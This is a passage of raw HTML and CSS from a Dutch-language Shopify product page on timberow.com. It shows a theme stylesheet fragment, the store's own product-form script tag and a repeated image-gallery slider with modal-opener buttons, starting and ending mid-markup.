      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #23488d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#23488d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#e32d2d;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25609042362650__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//timberow.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451760668895" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25609042362650__main" role="region" class="product__media-gallery" aria-label="Gallery-weergave" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25609042362650__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25609042362650__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25609042362650__main">
            Ga direct naar productinformatie
          </a>
          <ul id="Slider-Gallery-template--25609042362650__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--25609042362650__main-33508480319770" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25609042362650__main-33508480319770">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=493 493w,
          //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=600 600w,
          //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516 800w"
        src="//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=493 493w,
        //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=600 600w,
        //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516 800w"
      src="//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480319770">
    <span class="visually-hidden">
      Media 1 openen in modaal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25609042362650__main-33508480352538" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480352538">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480352538">
    <span class="visually-hidden">
      Media 2 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-33508480385306" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480385306">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/bc7c46f658a6056387b628994e1e619a.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480385306">
    <span class="visually-hidden">
      Media 3 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-33508480418074" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480418074">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/fa83cb35b033d38b6f414e31a65201e1.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480418074">
    <span class="visually-hidden">
      Media 4 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-33508480450842" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480450842">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/45fcb8aaafbef88e07be5d7ed2fc08a2.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480450842">
    <span class="visually-hidden">
      Media 5 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-33508480483610" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480483610">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/3092f062c1d0566803fbafe1c294a025.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480483610">
    <span class="visually-hidden">
      Media 6 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-33508480516378" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480516378">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=493 493w,
          //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=600 600w,
          //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=713 713w,
          
          
          
          
          
          
          
          
          //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517 800w"
        src="//timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25609042362650__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=493 493w,
        //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=600 600w,
        //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=713 713w,
        
        
        
        
        
        
        
        
        //timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517 800w"
      src="//timberow.com/cdn/shop/products/d7c1210fbc053ff12de2463edf058eb8.jpg?v=1681443517&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33508480516378">
    <span class="visually-hidden">
      Media 7 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25609042362650__main-33508480549146" class="product__media-item grid__item slider__slide" data-media-id="template--25609042362650__main-33508480549146">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
